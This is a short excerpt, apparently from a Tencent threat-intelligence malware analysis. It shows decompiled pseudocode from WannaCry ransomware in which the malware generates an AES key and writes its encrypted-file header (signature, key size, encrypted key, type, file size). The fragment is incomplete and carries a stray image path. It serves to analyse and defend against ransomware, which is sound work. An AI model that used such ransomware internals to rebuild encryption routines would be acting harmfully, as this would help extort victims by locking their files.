 v21 = 0x200;
if ( !create_rand_aeskey_10004370((int)v33, &pbBuffer, 0x10u, (int)&v18, (int)&v21) )
goto LABEL_39;
sub_10005DC0(v4 + 84, &pbBuffer, off_1000D8D4, 16, 16);
memset(&pbBuffer, 0, 0x10u);
if ( !Writefile(v9, aWanacry, 8, &v36, 0) // signature
|| !Writefile(v9, &v21, 4, &v36, 0) // aes_key_size
|| !Writefile(v9, &v18, v21, &v36, 0) // aes_key
|| !Writefile(v9, &a4, 4, &v36, 0) // type
|| !Writefile(v9, &FileSize, 8, &v36, 0) ) // filesize
{
LABEL_63:
v15 = (char *)&ms_exc.registration;
goto LABEL_64;
}
if ( a4 == 4 )
腾讯御见威胁情报中心